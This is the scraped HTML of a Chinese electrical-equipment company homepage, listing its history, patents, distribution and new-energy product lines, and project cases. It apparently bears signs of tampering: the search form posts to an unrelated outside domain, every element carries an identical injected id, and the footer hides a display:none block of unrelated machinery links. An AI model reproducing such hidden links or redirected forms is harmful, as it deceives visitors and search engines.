            <p>雙杰集團自2002年成立以來，以輸配電設備為基礎，以綜合能源服務為目標，以智能制造為主線，以數字化改革為引領，形成了智能電氣、智慧能源、數字能創等領域的產業布局，全面提升雙杰電氣經營和市場服務水平。</p>
            <p><br /></p> 
           </div> 
          </div> 
          <!-- <a href="javascript:;" class="set_close pa"></a>  --> 
         </div> 
        </div> </li> 
       <li id="srqn18uubesn"    class="nav_li"><a href="/job/ren-cai-zhao-pin-zong-he.htm" target="" class="nav_a">人才招聘</a> 
        <div   id="srqn18uubesn"   class="setNav pa"> 
         <div   id="srqn18uubesn"   class="wrap fix pr"> 
          <div   id="srqn18uubesn"   class="set-img l"> 
           <img src="/upload/images/2017/03/20/5457e6b2f45b441c809b6cc994c97610.jpg" width="100%" alt="" class="" /> 
          </div> 
          <ul class="setMenu l"> 
           <li><i class="set_ico"></i> <a href="/job/ren-cai-zheng-ce.htm" target="">人才政策</a> </li> 
           <li><i class="set_ico"></i> <a href="/job/pei-xun-ti-sheng.jsp" target="">培訓提升</a> </li> 
           <li><i class="set_ico"></i> <a href="/job/xiao-yuan-zhao-pin-list.htm" target="">校園招聘</a> </li> 
           <li><i class="set_ico"></i> <a href="/job/he-fei-zhuan-chang-zhao-pin.htm" target="">合肥專場招聘</a> </li> 
          </ul> 
          <div   id="srqn18uubesn"   class="setCon r"> 
           <div   id="srqn18uubesn"   class="p"> 
            <p>有德有才 破格使用</p>
            <p>有德無才 培養使用</p>
            <p>有才無德 限制使用</p>
            <p>無德無才 堅決不用</p>
            <p><br /></p> 
           </div> 
          </div> 
          <!-- <a href="javascript:;" class="set_close pa"></a>  --> 
         </div> 
        </div> </li> 
       <li id="srqn18uubesn"    class="nav_li"><a href="/purchase/chan-pin-pei-jian.htm" target="" class="nav_a">采購公告</a> 
        <div   id="srqn18uubesn"   class="setNav pa"> 
         <div   id="srqn18uubesn"   class="wrap fix pr"> 
          <div   id="srqn18uubesn"   class="set-img l"> 
           <img src="/upload/images/2017/03/20/49291bebe5ac42a4b367ae2e9ca80733.jpg" width="100%" alt="" class="" /> 
          </div> 
          <ul class="setMenu l"> 
           <li><i class="set_ico"></i> <a  target="_blank">采購招標平臺</a> </li> 
           <li><i class="set_ico"></i> <a href="/purchase/chan-pin-pei-jian.htm" target="">產品配件</a> </li> 
          </ul> 
          <div   id="srqn18uubesn"   class="setCon r"> 
           <div   id="srqn18uubesn"   class="p"> 
            <p>采購信息公開，中標結果公平公正。</p> 
           </div> 
          </div> 
          <!-- <a href="javascript:;" class="set_close pa"></a>  --> 
         </div> 
        </div> </li> 
       <li id="srqn18uubesn"    class="nav_li"><a href="/investment/gu-piao-xin-xi.htm" target="" class="nav_a">投資者關系</a> 
        <div   id="srqn18uubesn"   class="setNav pa"> 
         <div   id="srqn18uubesn"   class="wrap fix pr"> 
          <div   id="srqn18uubesn"   class="set-img l"> 
           <img src="/upload/images/2017/03/20/d2357058e718474fa0d775939eaf743b.jpg" width="100%" alt="" class="" /> 
          </div> 
          <ul class="setMenu l"> 
           <li><i class="set_ico"></i> <a href="/investment/gu-piao-xin-xi.htm" target="">股票信息</a> </li> 
          </ul> 
          <div   id="srqn18uubesn"   class="setCon r"> 
           <div   id="srqn18uubesn"   class="p"> 
            <p>雙杰集團自2002年成立以來，以輸配電設備為基礎，以綜合能源服務為目標，以智能制造為主線，以數字化改革為引領，形成了智能電氣、智慧能源、數字能創等領域的產業布局，全面提升雙杰電氣經營和市場服務水平。</p> 
           </div> 
          </div> 
          <!-- <a href="javascript:;" class="set_close pa"></a>  --> 
         </div> 
        </div> </li> 
       <li id="srqn18uubesn"    class="nav_li"><a href="/contact/lian-xi-wo-men.htm" target="" class="nav_a">聯系我們</a> 
        <div   id="srqn18uubesn"   class="setNav pa"> 
         <div   id="srqn18uubesn"   class="wrap fix pr"> 
          <div   id="srqn18uubesn"   class="set-img l"> 
           <img src="/upload/images/2017/03/20/575e0e8cb1f0411bbc1b3db73bf763d2.jpg" width="100%" alt="" class="" /> 
          </div> 
          <ul class="setMenu l"> 
           <li><i class="set_ico"></i> <a href="/contact/lian-xi-wo-men.htm" target="">聯系我們</a> </li> 
           <li><i class="set_ico"></i> <a href="/contact/xiao-shou-wang-luo-list-0.htm" target="">銷售網絡</a> </li> 
           <li><i class="set_ico"></i> <a href="/contact/jian-yi-yu-tou-su.htm" target="">建議與投訴</a> </li> 
          </ul> 
          <div   id="srqn18uubesn"   class="setCon r"> 
           <div   id="srqn18uubesn"   class="p">
             如果您有什么問題，請聯系我們，我們會第一時間給您反饋。
            <p></p> 
           </div> 
          </div> 
          <!-- <a href="javascript:;" class="set_close pa"></a>  --> 
         </div> 
        </div> </li> 
      </ul> 
      <!--  <i class="line"></i> --> 
     </nav> 
     <!-- 表單 --> 
     <a href="#menu" class="mobile_key"><i class="ion"></i></a> 
     <div   id="srqn18uubesn"   class="_form fix"> 
      <form action="http://www.bushonbanks.com/quan-zhan-sou-suo.htm" method="get"> 
       <input type="text" name="keywords" placeholder="請輸入搜索內容" /> 
       <button type="submit" class="search"><i class="ion">?</i></button> 
      </form> 
     </div> 
    </div> 
   </div> 
  </header> 
  <!--header end--> 
  <input type="hidden" id="channelId" value="17587" /> 
  <!--main--> 
  <section class="pageMain indexs"> 
   <div   id="srqn18uubesn"   class="cbanner"> 
    <div   id="srqn18uubesn"   class="banner"> 
     <ul class="fix"> 
      <li id="srqn18uubesn"    class="banner_li"> <a class="default" target=""> <img src="/upload/images/2025/01/20/15f9dc7f83ea447eb51a0fa150112c83.jpg" alt="儲能" /> </a> </li> 
      <li id="srqn18uubesn"    class="banner_li"> <a class="default" target=""> <img src="/upload/images/2025/01/20/3fd636dcefec4b978ed88d34cd10f0fc.jpg" alt="風電" /> </a> </li> 
      <li id="srqn18uubesn"    class="banner_li"> <a class="default" target=""> <img src="/upload/images/2025/01/20/067529fc971144febb5a231732c8597d.jpg" alt="光伏" /> </a> </li> 
      <li id="srqn18uubesn"    class="banner_li"> <a class="default" target=""> <img src="/upload/images/2025/01/20/a2ee6fc88fd0468eb7a7637b28133873.jpg" alt="配電" /> </a> </li> 
      <li id="srqn18uubesn"    class="banner_li"> <a class="default" target=""> <img src="/upload/images/2025/01/20/8c58a3a67f634a4aa2b1f893b6c66b34.jpg" alt="充電" /> </a> </li> 
      <li id="srqn18uubesn"    class="banner_li"> <a class="default" target=""> <img src="/upload/images/2025/01/20/4b23458fd4974f5ab279e2c271dd7cdd.jpg" alt="換電" /> </a> </li> 
      <li id="srqn18uubesn"    class="banner_li"> <a class="default" target=""> <img src="/upload/images/2025/01/20/9d9570c16e3949a1b7f8c4186255514c.jpg" alt="數字化" /> </a> </li> 
     </ul> 
    </div> 
   </div> 
   <div   id="srqn18uubesn"   class="part01"> 
    <div   id="srqn18uubesn"   class="wrap"> 
     <div   id="srqn18uubesn"   class="_font01"> 
      <a href="/about/"><h3 class="_t1 wow FadeInUp">關于雙杰</h3></a> 
      <div   id="srqn18uubesn"   class="_c1">
       <p style="text-indent:2em;">雙杰集團專注于配電及控制設備制造領域，以環保新產品、新技術的研發為技術核心，實現以堅強智能配電網為目標，構建數字化、在線監測等配電設備與控制的深度融合智能配電系統。新能源領域，以風能和太陽能為核心，依托于原有配電領域研發技術優勢，打造風、光儲充換電的新型智能發電系統，以源網荷儲互動與多能互補為支撐，推動清潔低碳、安全可控、靈活高效、智能友好、開放互動的電力發展新格局。</p> 
       <p style="text-indent:2em;">經過多年發展，以輸配電為基礎，借助雙碳發展契機，構建新型電力系統，建立數字能源發展體系，實現能源數字化，助力實現碳中和、碳達峰。</p>
      </div> 
     </div> 
    </div> 
    <div   id="srqn18uubesn"   class="wrap"> 
     <div   id="srqn18uubesn"   class="row fix"> 
      <div   id="srqn18uubesn"   class="span-4 midd-4 smal-12 "> 
       <div   id="srqn18uubesn"   class="total"> 
        <div   id="srqn18uubesn"   class="box"> 
         <div   id="srqn18uubesn"   class="_img01"> 
          <div   id="srqn18uubesn"   class="rect-8930"> 
           <img src="/upload/images/2025/02/05/a51b436105584fcfaf5557850b31bd54.jpg" alt="公司簡介" /> 
          </div> 
         </div> 
         <div   id="srqn18uubesn"   class="con1"> 
          <a href="/about/" target=""> 
           <div   id="srqn18uubesn"   class="con_t1">
            公司簡介
           </div> 
           <div   id="srqn18uubesn"   class="con_c1">
            北京雙杰電氣股份有限公司前身北京雙杰配電自動化設備有限公司，成立于2002年12月13日，2008年12月2日整體變更為股份公司。北京雙杰電氣股份有限公司正式在代辦股份轉讓系統掛牌報價轉讓。
           </div> </a> 
          <div   id="srqn18uubesn"   class="con1_jt"> 
           <a href="/about/" target=""><img src="/resources/web/img/jt01.png" alt="" /></a> 
          </div> 
         </div> 
        </div> 
       </div> 
      </div> 
      <div   id="srqn18uubesn"   class="span-4 midd-4 smal-12 "> 
       <div   id="srqn18uubesn"   class="total"> 
        <div   id="srqn18uubesn"   class="box"> 
         <div   id="srqn18uubesn"   class="_img01"> 
          <div   id="srqn18uubesn"   class="rect-8930"> 
           <img src="/upload/images/2025/02/05/d60130e2629340bcacdf7445fd7d77e0.jpg" alt="科技創新" /> 
          </div> 
         </div> 
         <div   id="srqn18uubesn"   class="con1"> 
          <a href="/news/gong-si-tu-pian-list-0.htm" target=""> 
           <div   id="srqn18uubesn"   class="con_t1">
            科技創新
           </div> 
           <div   id="srqn18uubesn"   class="con_c1">
            截止2021年末，雙杰電氣集團共申請專利469項，軟件著作權39項。獲得專利授權290項，其中發明專利92項（含1項國際發明專利），實用新型專利193項，外觀設計5項，獲授權軟件著作權39項。
           </div> </a> 
          <div   id="srqn18uubesn"   class="con1_jt"> 
           <a href="/news/gong-si-tu-pian-list-0.htm" target=""><img src="/resources/web/img/jt01.png" alt="" /></a> 
          </div> 
         </div> 
        </div> 
       </div> 
      </div> 
      <div   id="srqn18uubesn"   class="span-4 midd-4 smal-12 "> 
       <div   id="srqn18uubesn"   class="total"> 
        <div   id="srqn18uubesn"   class="box"> 
         <div   id="srqn18uubesn"   class="_img01"> 
          <div   id="srqn18uubesn"   class="rect-8930"> 
           <img src="/upload/images/2025/02/05/0450db143b50480ebe88118c0acdeb23.jpg" alt="人才政策" /> 
          </div> 
         </div> 
         <div   id="srqn18uubesn"   class="con1"> 
          <a href="/job/ren-cai-zhao-pin-zong-he.htm" target=""> 
           <div   id="srqn18uubesn"   class="con_t1">
            人才政策
           </div> 
           <div   id="srqn18uubesn"   class="con_c1">
            實干的人才就是最優秀的人才
           </div> </a> 
          <div   id="srqn18uubesn"   class="con1_jt"> 
           <a href="/job/ren-cai-zhao-pin-zong-he.htm" target=""><img src="/resources/web/img/jt01.png" alt="" /></a> 
          </div> 
         </div> 
        </div> 
       </div> 
      </div> 
     </div> 
    </div> 
   </div> 
   <!-- part02 --> 
   <div   id="srqn18uubesn"   class="part02"> 
    <div   id="srqn18uubesn"   class="wrap"> 
     <div   id="srqn18uubesn"   class="_font02 "> 
      <a href="/news/xin-wen-kuai-xun.htm"><h3 class="t1">新聞快訊</h3></a> 
      <div   id="srqn18uubesn"   class="c1 fix"> 
       <div   id="srqn18uubesn"   class="c1_left l">
        聚焦公司動態，發布最新資訊，歡迎您的關注！
       </div> 
       <div   id="srqn18uubesn"   class="c1_right r">
        <a href="/news/xin-wen-kuai-xun.htm">查看更多</a>
       </div> 
      </div> 
     </div> 
     <div   id="srqn18uubesn"   class="row fix"> 
      <div   id="srqn18uubesn"   class="span-5 midd-12 smal-12"> 
       <div   id="srqn18uubesn"   class="part02_add" id="left_news"> 
       </div> 
      </div> 
      <div   id="srqn18uubesn"   class="span-7 midd-12 smal-12" id="right_news"> 
      </div> 
     </div> 
    </div> 
   </div> 
   <!-- part03 --> 
   <div   id="srqn18uubesn"   class="part03"> 
    <div   id="srqn18uubesn"   class="wrap"> 
     <div   id="srqn18uubesn"   class="_font03"> 
      <a href="/products/chan-pin-shi-jie-2-list-0.htm"><h3 class="t1">產品世界</h3></a> 
      <div   id="srqn18uubesn"   class="c1">
       雙杰電氣專注于35kV及以下電壓等級配電系統中開關電氣設備、配電自動化裝置的研發、生產與銷售。主要產品包括環網柜、箱式變電站、柱上開關、高低壓成套開關柜、配網自動化監控系統及其他配電自動化設備
      </div> 
     </div> 
     <div   id="srqn18uubesn"   class="p3 fix"> 
      <div   id="srqn18uubesn"   class="p3_scroll fix"> 
       <ul class="fix"> 
        <li id="srqn18uubesn"    class="p3_li l"> <a href="/products/zhong-ya-pei-dian-list.jsp" target=""> 
          <div> 
           <div   id="srqn18uubesn"   class="_icon">
            <img src="/upload/images/2017/03/23/d69a01235c4f4d178612a74b7756e851.png" alt="中壓配電 " />
           </div> 
           <div   id="srqn18uubesn"   class="_font">
            中壓配電 
           </div> 
           <div   id="srqn18uubesn"   class="_cont">
             10~35kV固體絕緣開關柜、SF6/環保充氣環網柜、KYN... 
           </div> 
          </div> 
          <div   id="srqn18uubesn"   class="p3_add"> 
           <img src="/upload/images/2017/03/23/d1e6a3262f5c44a8983f36a8567f0e04.jpg" alt="中壓配電 " /> 
          </div> </a> </li> 
        <li id="srqn18uubesn"    class="p3_li l"> <a href="/products/hu-wai-zhu-shang-kai-guan-zhong-he-qi-list.jsp" target=""> 
          <div> 
           <div   id="srqn18uubesn"   class="_icon">
            <img src="/upload/images/2017/03/23/bf8af4a81fcf4d319e5487801dc03f67.png" alt="戶外柱上開關/重合器" />
           </div> 
           <div   id="srqn18uubesn"   class="_font">
            戶外柱上開關/重合器
           </div> 
           <div   id="srqn18uubesn"   class="_cont">
             架空型電網設備主要包括ZW32型斷路器、ZW20型斷路器、F... 
           </div> 
          </div> 
          <div   id="srqn18uubesn"   class="p3_add"> 
           <img src="/upload/images/2017/03/23/b653b3bb27514fcebbb827bbabc0f713.jpg" alt="戶外柱上開關/重合器" /> 
          </div> </a> </li> 
        <li id="srqn18uubesn"    class="p3_li l"> <a href="/products/xiang-shi-bian-dian-zhan-list.jsp" target=""> 
          <div> 
           <div   id="srqn18uubesn"   class="_icon">
            <img src="/upload/images/2017/03/23/872f65713303485dab3f4d8b75f19da2.png" alt="箱式變電站" />
           </div> 
           <div   id="srqn18uubesn"   class="_font">
            箱式變電站
           </div> 
           <div   id="srqn18uubesn"   class="_cont">
             緊湊型、環保型、景觀型等多種類型的美式箱變（組合式變電站）和... 
           </div> 
          </div> 
          <div   id="srqn18uubesn"   class="p3_add"> 
           <img src="/upload/images/2017/03/23/a5f846510a8a41b5b3d83c2dd0c66b09.jpg" alt="箱式變電站" /> 
          </div> </a> </li> 
        <li id="srqn18uubesn"    class="p3_li l"> <a href="/products/yu-zhuang-shi-mo-kuai-hua-bian-dian-zhan-list.jsp" target=""> 
          <div> 
           <div   id="srqn18uubesn"   class="_icon">
            <img src="/upload/images/2017/03/23/38721088bc8147e5b00cc323c6f8bda6.png" alt="預裝式模塊化變電站" />
           </div> 
           <div   id="srqn18uubesn"   class="_font">
            預裝式模塊化變電站
           </div> 
           <div   id="srqn18uubesn"   class="_cont">
             35kV預裝式變電站采用模塊拼接方式，涵蓋了電氣、接地變、所... 
           </div> 
          </div> 
          <div   id="srqn18uubesn"   class="p3_add"> 
           <img src="/upload/images/2017/03/23/2d1082fdeded452c8777f4459df08fe2.jpg" alt="預裝式模塊化變電站" /> 
          </div> </a> </li> 
        <li id="srqn18uubesn"    class="p3_li l"> <a href="/products/bian-ya-qi-list.jsp" target=""> 
          <div> 
           <div   id="srqn18uubesn"   class="_icon">
            <img src="/upload/images/2017/03/23/8acf4352ff2a41f0a6ad2460129a6cff.png" alt="變壓器  " />
           </div> 
           <div   id="srqn18uubesn"   class="_font">
            變壓器 
           </div> 
           <div   id="srqn18uubesn"   class="_cont">
             110kV及以下電壓等級的各種系列油浸式變壓器，包括疊鐵芯、... 
           </div> 
          </div> 
          <div   id="srqn18uubesn"   class="p3_add"> 
           <img src="/upload/images/2017/03/23/68176b47d3f34e0cb1aca525b411691a.jpg" alt="變壓器  " /> 
          </div> </a> </li> 
        <li id="srqn18uubesn"    class="p3_li l"> <a href="/products/di-ya-chan-pin-he-xi-tong-list.jsp" target=""> 
          <div> 
           <div   id="srqn18uubesn"   class="_icon">
            <img src="/upload/images/2017/03/23/a698bd344a3445879999c441ef2acfe8.png" alt="低壓產品和系統" />
           </div> 
           <div   id="srqn18uubesn"   class="_font">
            低壓產品和系統
           </div> 
           <div   id="srqn18uubesn"   class="_cont">
             作為380V的配電系統中動力、照明及配電的電能轉換和控制之用... 
           </div> 
          </div> 
          <div   id="srqn18uubesn"   class="p3_add"> 
           <img src="/upload/images/2017/03/23/3062f9d833814bd68629689be0889062.jpg" alt="低壓產品和系統" /> 
          </div> </a> </li> 
        <li id="srqn18uubesn"    class="p3_li l"> <a href="/products/dian-lan-fen-zhi-xiang-list.jsp" target=""> 
          <div> 
           <div   id="srqn18uubesn"   class="_icon">
            <img src="/upload/images/2017/03/23/6b67cf56209c401ca8929b775c6d0d57.png" alt="電纜分支箱" />
           </div> 
           <div   id="srqn18uubesn"   class="_font">
            電纜分支箱
           </div> 
           <div   id="srqn18uubesn"   class="_cont">
            專用于交流12kV電纜系統的電纜節點處，用以分配電能。
           </div> 
          </div> 
          <div   id="srqn18uubesn"   class="p3_add"> 
           <img src="/upload/images/2017/03/23/7281f421d87c42ceade201be07591a19.jpg" alt="電纜分支箱" /> 
          </div> </a> </li> 
        <li id="srqn18uubesn"    class="p3_li l"> <a href="/products/zi-dong-hua-he-bao-hu-she-bei-list.jsp" target=""> 
          <div> 
           <div   id="srqn18uubesn"   class="_icon">
            <img src="/upload/images/2017/03/23/85ffdb495e17442f8213a6a147d5e696.png" alt="自動化和保護設備" />
           </div> 
           <div   id="srqn18uubesn"   class="_font">
            自動化和保護設備
           </div> 
           <div   id="srqn18uubesn"   class="_cont">
             二次設備主要包括：保護裝置、操顯裝置、DTU、FTU、通訊設... 
           </div> 
          </div> 
          <div   id="srqn18uubesn"   class="p3_add"> 
           <img src="/upload/images/2017/03/23/d8cb25d3b06548aca92076c889c466bd.jpg" alt="自動化和保護設備" /> 
          </div> </a> </li> 
        <li id="srqn18uubesn"    class="p3_li l"> <a href="/products/dian-neng-zhi-liang-zhi-li-list.jsp" target=""> 
          <div> 
           <div   id="srqn18uubesn"   class="_icon">
            <img src="/upload/images/2017/03/23/c79775239b07491a8a76cecc4efcbe6b.png" alt="電能質量治理" />
           </div> 
           <div   id="srqn18uubesn"   class="_font">
            電能質量治理
           </div> 
           <div   id="srqn18uubesn"   class="_cont">
             電力系統電能質量專業測評服務、電力系統諧波治理服務、電力系統... 
           </div> 
          </div> 
          <div   id="srqn18uubesn"   class="p3_add"> 
           <img src="/upload/images/2017/03/23/1e68daa73606437b8c708460d9c6d94d.jpg" alt="電能質量治理" /> 
          </div> </a> </li> 
        <li id="srqn18uubesn"    class="p3_li l"> <a href="/products/zhong-ya-pei-jian-list.jsp" target=""> 
          <div> 
           <div   id="srqn18uubesn"   class="_icon">
            <img src="/upload/images/2017/03/23/d8789b31156d4c2b94401b1f086a2355.png" alt="中壓配件" />
           </div> 
           <div   id="srqn18uubesn"   class="_font">
            中壓配件
           </div> 
           <div   id="srqn18uubesn"   class="_cont">
             二次設備主要包括：保護裝置、操顯裝置、DTU、FTU、通訊設... 
           </div> 
          </div> 
          <div   id="srqn18uubesn"   class="p3_add"> 
           <img src="/upload/images/2017/03/23/550e8a36d1a249eeaabee2049035bdbd.jpg" alt="中壓配件" /> 
          </div> </a> </li> 
        <li id="srqn18uubesn"    class="p3_li l"> <a href="/newenergy/chong-dian-zhuang-list.jsp" target=""> 
          <div> 
           <div   id="srqn18uubesn"   class="_icon">
            <img src="/upload/images/2017/03/23/c32ab61c6c644551a7928b6513fa97ce.png" alt="充電樁" />
           </div> 
           <div   id="srqn18uubesn"   class="_font">
            充電樁
           </div> 
           <div   id="srqn18uubesn"   class="_cont">
             集功率變換、充電控制、人機交互控制、通訊、計費計量等于一體，... 
           </div> 
          </div> 
          <div   id="srqn18uubesn"   class="p3_add"> 
           <img src="/upload/images/2017/03/23/ea63d4907a6349e6be44e6145b9e2389.jpg" alt="充電樁" /> 
          </div> </a> </li> 
        <li id="srqn18uubesn"    class="p3_li l"> <a href="/newenergy/guang-fu-EPC-list.jsp" target=""> 
          <div> 
           <div   id="srqn18uubesn"   class="_icon">
            <img src="/upload/images/2017/03/23/b4f47b76cad34a89aef4d026e981c8d2.png" alt="分布式光伏工程" />
           </div> 
           <div   id="srqn18uubesn"   class="_font">
            分布式光伏工程
           </div> 
           <div   id="srqn18uubesn"   class="_cont">
             “一站式”服務，為客戶提供項目咨詢、設計、施工等服務，并免費... 
           </div> 
          </div> 
          <div   id="srqn18uubesn"   class="p3_add"> 
           <img src="/upload/images/2017/03/23/4f51c4703e7641568576a4063ef45f73.jpg" alt="分布式光伏工程" /> 
          </div> </a> </li> 
        <li id="srqn18uubesn"    class="p3_li l"> <a href="/newenergy/25565.htm" target=""> 
          <div> 
           <div   id="srqn18uubesn"   class="_icon">
            <img src="/upload/images/2022/10/12/140f21c45ab24d7b8c59cf33155e84f5.png" alt="換電產品解決方案" />
           </div> 
           <div   id="srqn18uubesn"   class="_font">
            換電產品解決方案
           </div> 
           <div   id="srqn18uubesn"   class="_cont">
             雙杰“光儲充換”新能源重卡換電站利用現代電子技術、通信技術、... 
           </div> 
          </div> 
          <div   id="srqn18uubesn"   class="p3_add"> 
           <img src="/upload/images/2022/10/12/2b3eda187515400d9233165fa4d5a545.jpg" alt="換電產品解決方案" /> 
          </div> </a> </li> 
       </ul> 
      </div> 
      <a href="javascript:void(0)" class="myprev prev l"></a> 
      <a href="javascript:void(0)" class="mynext next r"></a> 
     </div> 
    </div> 
   </div> 
   <!-- part04 --> 
   <div   id="srqn18uubesn"   class="part04"> 
    <div   id="srqn18uubesn"   class="wrap"> 
     <div   id="srqn18uubesn"   class="_font04"> 
      <a href="/service/qu-yu-an-li-list-0.htm"><h3 class="p4_t1">服務案例</h3></a> 
      <div   id="srqn18uubesn"   class="p4_c fix"> 
       <div   id="srqn18uubesn"   class="p4_c1 l">
        雙杰電氣集團產品廣泛適用于新能源、電力、鐵路、石化、地鐵、市政建設、軍工、鋼鐵、煤炭、電動汽車等多領域。
       </div> 
       <div   id="srqn18uubesn"   class="p4_c2 r">
        <a href="/service/qu-yu-an-li-list-0.htm">查看更多</a>
       </div> 
      </div> 
     </div> 
    </div> 
    <div   id="srqn18uubesn"   class="p4_lunbo"> 
     <ul class="fix"> 
      <li id="srqn18uubesn"    class="p4_li"> 
       <div   id="srqn18uubesn"   class="full-row fix"> 
        <div   id="srqn18uubesn"   class="span-6 smal-12"> 
         <div   id="srqn18uubesn"   class="p4_pic"> 
          <div   id="srqn18uubesn"   class="rect-392 imgZoom"> 
           <a href="/service/qu-yu-an-li-list-0.htm" target=""><img src="/upload/images/2025/05/08/7df187e5c6d84f48b5131f02b8d9fab9.jpg" alt="吐哈項目" /></a> 
          </div> 
         </div> 
        </div> 
        <div   id="srqn18uubesn"   class="span-6 smal-12"> 
         <a href="/service/qu-yu-an-li-list-0.htm"> 
          <div   id="srqn18uubesn"   class="p4_lunbo_t">
           吐哈項目
          </div> 
          <div   id="srqn18uubesn"   class="p4_lunbo_c">
           專注于配電及控制設備產品的研發、生產與銷售，主要產品包括環網柜、儲能設備、箱式變電站、柱上開關、高低壓成套開關柜、配網自動化監控系統及其他配電自動化設備，適用于新能源、電力、鐵路、石化、地鐵市政建設、軍工、鋼鐵、煤炭等行業。
          </div> </a> 
        </div> 
       </div> </li> 
      <li id="srqn18uubesn"    class="p4_li"> 
       <div   id="srqn18uubesn"   class="full-row fix"> 
        <div   id="srqn18uubesn"   class="span-6 smal-12"> 
         <div   id="srqn18uubesn"   class="p4_pic"> 
          <div   id="srqn18uubesn"   class="rect-392 imgZoom"> 
           <a href="/service/qu-yu-an-li-list-0.htm" target=""><img src="/upload/images/2025/05/08/54d44b7530154eb193761f1c73ddef46.jpg" alt="嘉峪關項目" /></a> 
          </div> 
         </div> 
        </div> 
        <div   id="srqn18uubesn"   class="span-6 smal-12"> 
         <a href="/service/qu-yu-an-li-list-0.htm"> 
          <div   id="srqn18uubesn"   class="p4_lunbo_t">
           嘉峪關項目
          </div> 
          <div   id="srqn18uubesn"   class="p4_lunbo_c">
           專注于配電及控制設備產品的研發、生產與銷售，主要產品包括環網柜、儲能設備、箱式變電站、柱上開關、高低壓成套開關柜、配網自動化監控系統及其他配電自動化設備，適用于新能源、電力、鐵路、石化、地鐵市政建設、軍工、鋼鐵、煤炭等行業。
          </div> </a> 
        </div> 
       </div> </li> 
     </ul> 
    </div> 
   </div> 
  </section> 
  <!--漂浮--> 
  <!--<div   id="srqn18uubesn"   class="float_box">
  <img src="/resources/web/img/float_box.gif" alt="" />
  <a class="btn_close" href="javascript:void(0)"><i class="ion">&#xe632;</i></a>
</div>--> 
  <!--main end--> 
  <!--footer--> 
  <footer class="pageFooter"> 
   <div   id="srqn18uubesn"   class="footer_top"> 
    <div   id="srqn18uubesn"   class="wrap fix"> 
     <div   id="srqn18uubesn"   class="foot_midd l fix"> 
      <dl class=" dl1 l"> 
       <dt class="dt">
        <a href="/service/qu-yu-an-li-list-0.htm" target=""> 服務與案例</a>
       </dt> 
       <dd>
        <a href="/service/qu-yu-an-li-list-0.htm" target="">服務案例</a>
       </dd> 
       <dd>
        <a href="/service/fu-wu-li-nian-/ji-shu-zhi-chi.htm" target="">服務理念/技術支持</a>
       </dd> 
      </dl> 
      <dl class=" dl2 l"> 
       <dt class="dt">
        <a href="/job/ren-cai-zhao-pin-zong-he.htm" target=""> 人才招聘</a>
       </dt> 
       <dd>
        <a href="/job/ren-cai-zheng-ce.htm" target="">人才政策</a>
       </dd> 
       <dd>
        <a href="/job/pei-xun-ti-sheng.jsp" target="">培訓提升</a>
       </dd> 
       <dd>
        <a href="/job/xiao-yuan-zhao-pin-list.htm" target="">校園招聘</a>
       </dd> 
       <dd>
        <a href="/job/he-fei-zhuan-chang-zhao-pin.htm" target="">合肥專場招聘</a>
       </dd> 
      </dl> 
      <dl class=" dl3 l"> 
       <dt class="dt">
        <a href="/purchase/chan-pin-pei-jian.htm" target=""> 采購公告</a>
       </dt> 
       <dd>
        <a  target="_blank">采購招標平臺</a>
       </dd> 
       <dd>
        <a href="/purchase/chan-pin-pei-jian.htm" target="">產品配件</a>
       </dd> 
      </dl> 
      <dl class=" dl4 l"> 
       <dt class="dt">
        <a href="/investment/gu-piao-xin-xi.htm" target=""> 投資者關系</a>
       </dt> 
       <dd>
        <a href="/investment/gu-piao-xin-xi.htm" target="">股票信息</a>
       </dd> 
      </dl> 
      <dl class=" dl5 l"> 
       <dt class="dt">
        <a href="/contact/lian-xi-wo-men.htm" target=""> 聯系我們</a>
       </dt> 
       <dd>
        <a href="/contact/lian-xi-wo-men.htm" target="">聯系我們</a>
       </dd> 
       <dd>
        <a href="/contact/xiao-shou-wang-luo-list-0.htm" target="">銷售網絡</a>
       </dd> 
       <dd>
        <a href="/contact/jian-yi-yu-tou-su.htm" target="">建議與投訴</a>
       </dd> 
      </dl> 
     </div> 
     <div   id="srqn18uubesn"   class="friendship_link l"> 
      <p class="tit">友情鏈接</p> 
      <div   id="srqn18uubesn"   class="link_list fix"> 
       <a  class="l" target="_blank">中國電力企業聯合會、</a> 
       <a  class="l" target="_blank">電氣技術</a> 
      </div> 
     </div> 
     <div   id="srqn18uubesn"   class="foot_right l"> 
      <div   id="srqn18uubesn"   class="erweima"> 
       <img src="/upload/images/2017/02/09/714b9473f3c340a79b64dbaea50fc16f.png" width="100%" alt="" class="" /> 
      </div> 
      <div   id="srqn18uubesn"   class="links fix"> 
       <span>下屬企業</span> 
       <i class="ion r"></i> 
       <div   id="srqn18uubesn"   class="show"> 
        <a  target="_blank">杰貝特電氣有限公司</a> 
        <a  target="_blank">無錫市電力變壓器有限公司</a> 
       </div> 
      </div> 
      <div   id="srqn18uubesn"   class="share"> 
       <div   id="srqn18uubesn"   class="bdsharebuttonbox" data-tag="share_ifoot" data-sharetitle="自定義分享標題"> 
        <a class="bds_tqq" data-cmd="tqq"><i class="ion ion1"></i></a> 
        <a class="popup_sqq" data-cmd="sqq"><i class="ion ion2"></i></a> 
        <a class="popup_weixin" data-cmd="weixin"><i class="ion ion3"></i></a> 
        <a class="bds_tsina" data-cmd="tsina"><i class="ion ion4"></i></a> 
       </div> 
      </div> 
     </div> 
    </div> 
   </div> 
   <div   id="srqn18uubesn"   class="footer_bottom"> 
    <div   id="srqn18uubesn"   class="wrap"> 
     <p> &copy; 2025 <a href="/">北京雙杰電氣股份有限公司</a> <span> 版權所有</span> <a  target="_blank" class="_span _span1">京ICP備12004915號-1</a> <a href="/wang-zhan-di-tu.htm" target="_black" class="_span _span2">網站地圖</a> <a href="/chang-jian-wen-ti.htm" target="_black" class="_span _span2">常見問題</a> <a href="/yin-si-tiao-kuan.htm" target="_black" class="_span _span2">隱私條款</a> <span id="srqn18uubesn"    class=" _span3"><a  target="_blank">捷瑞數字</a> &nbsp;&nbsp; 制作維護</span> <a  target="_black" class="_span3">企業郵箱</a> </p>
     <div   class="srqn18uubesn"   id="link" style="display: none;"> 
      <a  title="中國工程機械網">中國工程機械網</a> 
      <a  title="鐵臂工程機械商城">鐵臂工程機械商城</a> 
      <a  title="工程機械設備">工程機械設備</a> 
      <a  title="工程機械品牌">工程機械品牌</a> 
      <a  title="工程機械圖庫">工程機械圖庫</a> 
      <a  title="工程機械口碑">工程機械口碑</a> 
      <a  title="工程機械排行榜">工程機械排行榜</a> 
      <a  title="工程機械全國代理">工程機械全國代理</a> 
      <a  title="工程機械產品詢價">工程機械產品詢價</a> 
      <a  title="工程機械行業資訊">工程機械行業資訊</a> 
